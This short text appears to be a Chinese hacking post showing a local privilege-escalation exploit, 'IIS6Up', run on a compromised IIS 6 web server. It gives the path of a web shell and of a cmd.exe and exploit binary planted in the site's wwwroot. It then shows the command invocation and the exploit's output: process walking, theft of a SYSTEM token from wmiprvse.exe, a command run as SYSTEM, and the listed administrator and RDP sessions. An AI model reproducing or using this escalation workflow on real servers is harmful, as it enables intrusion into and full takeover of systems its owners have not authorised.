 shell路径：c:\inetpub\wwwroot\Newfile\cmd.exe wscript.shell
c:\inetpub\wwwroot\Newfile\iis6.exe "query user" 执行
[IIS6Up]-->IIS Token PipeAdmin golds7n Version
[IIS6Up]-->This exploit gives you a Local System shell
[IIS6Up]-->Set registry OK
[process walking]: 488 cmd.exe
[process walking]: 608 cmd.exe
[process walking]: 1024 cmd.exe
[process walking]: 1244 cmd.exe
[process walking]: 2800 wmiprvse.exe
[IIS6Up]-->Got WMI process Pid: 2800
[Try 1 time...]
[IIS6Up]-->Found token SYSTEM
[*]Running command with SYSTEM Token...
[*]Command: query user
[+]Done, command should have ran as SYSTEM!
用户名 会话名 ID 状态 空闲时间 登录时间
>administrator console 0 运行中 . 2016-8-5 8:57
ssl rdp-tcp#22 1 运行中 3 2016-8-5 21:05
by—大栋哥